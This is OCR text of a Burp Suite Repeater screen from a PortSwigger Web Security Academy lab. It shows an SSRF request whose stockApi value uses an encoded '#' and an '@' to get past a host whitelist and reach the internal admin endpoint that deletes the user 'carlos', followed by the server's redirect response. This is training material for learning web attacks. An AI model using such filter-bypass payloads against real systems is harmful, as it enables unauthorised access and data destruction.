 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn
1 × 2 × 3 × +
Send Cancel < ▼ > ▼ Follow redirection Target: https://0a65003703f16f30c2b753ff0041
Request
Pretty Raw Hex \n ≡
1 POST /product/stock HTTP/1.1
2 Host : 0a65003703f16f30c2b753ff00410047.web-security-academy.net
3 Cookie : session =Gj99ldb8sO0Z5b4FKkxW62nwKKx38xfo
4 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/110.0
5 Accept : */*
6 Accept-Language : en-US,ar;q=0.7,en;q=0.3
7 Accept-Encoding : gzip, deflate
8 Referer :
https://0a65003703f16f30c2b753ff00410047.web-security-academy.net/p
roduct?productId=2
9 Content-Type : application/x-www-form-urlencoded
0 Content-Length : 88
1 Origin :
https://0a65003703f16f30c2b753ff00410047.web-security-academy.net
2 Sec-Fetch-Dest : empty
3 Sec-Fetch-Mode : cors
4 Sec-Fetch-Site : same-origin
5 Te : trailers
6 Connection : close
7
8 stockApi =
http%3A%2F%2Flocalhost%2523@stock.weliketoshop.net/admin/ delete?use
rname=carlos
Response
Pretty Raw Hex Render
1 HTTP/1.1 302 Found
2 Location : /admin
3 Set-Cookie : session =GO4GloVLGyUYVWOPa4VMFwFj6LkLu5IA ; Secure;
HttpOnly; SameSite=None
4 X-Frame-Options : SAMEORIGIN
5 Connection : close
6 Content-Length : 0
7
8